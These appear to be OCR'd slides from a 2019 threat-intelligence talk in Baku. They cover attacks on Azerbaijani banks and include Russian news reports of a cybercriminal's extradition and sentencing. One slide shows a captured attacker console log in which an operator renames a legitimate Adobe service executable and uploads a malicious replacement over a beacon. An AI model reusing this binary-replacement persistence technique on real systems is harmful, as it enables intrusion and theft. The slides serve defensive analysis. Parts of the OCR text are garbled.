## FINTECH SUMMIT

17.05.2019 Baku, Azerbaijan



## Cyber-Threat Intelligence: Know Your Enemy

Nikolay KOVAL CyS Centrum koval@cys-centrum.com



# Threat Landscape: '14-'17







# Threat Landscape: '18-'19







# Azerbaijan case

# 18.06.2016

# 19.08.2016







#### Нашли наши три миллиона. Остальное где - Петрович?

08:43, 31 декабря 2017

Вчера в Баку привезли на самолете некоего иностранного гражданина Сергея Аксентьевича Петровичи, который будучи членом организованной кибепреступной группы причастен к хищению средств из азербайджанских банков. Какой страны он гражданин - не сообщается. Судя по наличию отчества, что характеризует русских, он родом из России или гражданин этой страны. В фамилии последняя буква явно лишняя.



#### В Баку гражданина Молдовы, похитившего около \$0,9 млн из азербайджанского банка, приговорили к 10 годам тюремного заключения

Бакинский суд по тяжким преступлениям приговорил гражданина Молдовы Сергеем Петровичи, обвиняемого в хищении 1,5 млн манатов (\$880 тыс.) из азербайджанского банка, к 10 годам тюремного заключения, сообщили агентству «Интерфакс-Азербайджан» в канцелярии суда.

"Сегодня суд приговорил С.Петровичи к 10 годам тюремного заключения", отметили в суде.

Как сообщалось ранее, гражданин Молдовы С.Петровичи был экстрадирован в Баку в декабре 2017 года по делу о хищении свыше 3 млн манатов группой киберпреступников, действующей за пределами страны, возбужденного Службой государственной безопасности Азербайджана (СГБ).

Согласно информации, преступники незаконно проникли в компьютерную сеть азербайджанского банка, осуществляли денежные переводы, бесконтактным способом вынимали деньги из банкоматов, а также совершали и другие противоправные действия.

По факту было возбуждено дело по статьям 177.3.2 (Кража с причинением крупного ущерба) и 273.4 (Незаконное вмешательство в компьютерную систему или компьютерную информацию) УК Азербайджана





### «Как украсть»



 $\frac{1}{2}$ 



```
01/25 13:36:36 [input] <script1> screenshot
received screenshot (179313 bytes)
01/25 13:41:55 [input] <i2> cd Program Files (x86) \Common Files\Adobe\CS5.5ServiceManager
01/25 13:41:56 [input] < 12> 1s
. . .
01/25 13:42:01 [output]
C:\Program Files (x86)\Common Files\Adobe\CS5.5ServiceManager\*
\cdotsD.
        \Omega10/30/2014 11:08:25
                                         AMT
                10/30/2014 11:08:25
                                        configuration
D.
        \OmegaCS5.5ServiceManager.exe
\overline{\mathrm{F}}1523360 01/12/2011 07:08:56
        192512 01/12/2011 07:08:52
                                        libcurl.dll
F
\cdots01/25 13:42:32 [input] <j2> shell ren CS5.5ServiceManager.exe CS5.5ServiceManagers.exe
\cdots01/25 13:42:51 [input] <j2> upload
01/25 13:42:54 [task] Tasked beacon to upload
C:\Users\1\Documents\B@\shell\227 21.12.2016\2017 only exe 4min\CS5.5ServiceManager.exe as
CS5.5ServiceManager.exe
01/25 13:42:54 [indicator] file: 84f2b9ec740d152fcac0428be10e5c5b 46592 bytes
CS5.5ServiceManager.exe
01/25 13:42:54 [checkin] host called home, sent: 46627 bytes
01/25 13:43:07 [input] \langlej2> 1s
\cdots01/25 13:43:11 [output]
C:\Program Files (x86)\Common Files\Adobe\CS5.5ServiceManager\*
\cdotsF
        46592
              01/25/2017 15:42:55
                                         CS5.5ServiceManager.exe
       1523360 01/12/2011 07:08:56
                                        CS5.5ServiceManagers.exe
                                                 iceManager.exe | with a set of the contract of the set of the contract of the set of the set of the set of the s<br>CyS Centrum
```


